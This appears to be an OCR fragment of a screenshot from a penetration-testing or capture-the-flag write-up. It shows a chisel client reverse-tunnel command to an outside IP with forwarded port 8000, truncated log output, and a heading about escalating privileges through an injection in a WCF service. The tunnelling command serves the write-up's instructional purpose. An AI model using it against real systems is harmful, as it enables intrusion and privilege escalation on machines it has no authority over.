
.
\chisel.exe
client
10.10.15.200:12345
R:8000:
# 2026/01/30 13:10:50 client: Connecting to ws
# 2026/01/30 13:10:50 client: Connected (Laten
Escalating privileges via an injection
in the WCF Server
Now we can explore
:
http://localhost:8000/MonitorService